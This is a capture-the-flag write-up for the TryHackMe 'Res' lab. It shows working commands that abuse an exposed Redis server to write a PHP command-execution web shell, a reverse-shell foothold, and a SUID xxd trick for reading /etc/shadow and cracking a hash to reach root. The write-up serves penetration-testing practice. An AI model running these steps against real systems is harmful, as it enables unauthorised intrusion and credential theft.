TryHackMe - Res
Description
Hello hackers, I hope you are doing well. We are doing Res from TryHackMe. We find a misconfigured databases that we exploit to get rce on the target and then a reverse shell. Then we find a binary with suid bit giving us the ability to read any file we want which leads to getting a root shell.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
Nmap scan report for 10.10.184.71
Host is up (0.085s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
We found port 80 open running Apache web server. Let’s scan all port this time : sudo nmap -p- --min-rate 5000 -sV -T4 {Target_ip}
1
2
3
4
5
6
Nmap scan report for 10.10.184.71
Host is up (0.080s latency).
Not shown: 65404 closed tcp ports (reset), 129 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
6379/tcp open redis Redis key-value store 6.0.7
We found another port running redis version 6.0.7
Redis
We can connect to redis using the following command: redis -h {Target_ip}
1
2
$ redis-cli -h 10.10.184.71
10.10.184.71:6379>
We can run the command info which will give up statistics about the redis server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
10.10.184.71:6379> info
# Server
redis_version:6.0.7
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:5c906d046e45ec07
redis_mode:standalone
os:Linux 4.4.0-189-generic x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:5.4.0
process_id:618
run_id:3e2c7a6de54cd12ab2794d6990908d5416bb48d3
tcp_port:6379
uptime_in_seconds:1579
uptime_in_days:0
hz:10
configured_hz:10
lru_clock:989304
executable:/home/vianka/redis-stable/src/redis-server
config_file:/home/vianka/redis-stable/redis.conf
io_threads_active:0
[** SNIP **]
# Keyspace
10.10.184.71:6379>
The section that can be useful for us is Keyspace which provides us with the databases and the keys available on the server. Unfortunately, we couldn’t find anything in this server.
We can see that the redis server is located in the home directory of a user named vianka, but it’s not very useful for us.
Searching on the internet for ways to get RCE using redis i found the following article: http://reverse-tcp.xyz/pentest/database/2017/02/09/Redis-Hacking-Tips.html that describes how to get a php webshell with the following example.
1
2
3
4
5
6
7
8
9
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /usr/share/nginx/html
OK
10.85.0.52:6379> config set dbfilename redis.php
OK
10.85.0.52:6379> set test "<?php phpinfo(); ?>"
OK
10.85.0.52:6379> save
OK
We need to make some changes in the commands above.
We know that the web server running on the target is Apache, so we need to change the directory to /var/www/html.
We can leave the dbfilename as it is.
We change the php code to the following one that would give us remote code execution on the target.
1
<?php system($_GET['cmd']); ?>
Let’s do it.
1
2
3
4
5
6
7
8
9
10.10.184.71:6379> config set dir /var/www/html
OK
10.10.184.71:6379> config set dbfilename redis.php
OK
10.10.184.71:6379> set test "<?php system($_GET['cmd']); ?>"
OK
10.10.184.71:6379> save
OK
10.10.184.71:6379>

Now if we can go to http://{target_ip/redis.php?cmd=} to execute commands.
We have code execution now.
Foothold

To get a reverse shell, i uploaded Pentest Monkey’s php code to the target.
Don’t forget to change the ip address in the code to your tun0 ip.

Now we setup a listener with nc -lvnp 1234 and request the shell.php file.
We’re in.
Privilege Escalation

I uploaded linpeas to the target and run it.

We find that xxd has suid bit, let’s check GTFOBins.
We can run the following command to read any file in the system.
1
xxd {filename} | xxd -r

To read the shadow file for example, run xxd /etc/shadow | xxd -r

We have vianka’s hash, we can crack it using john.

We can now change user to vianka and then to root.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).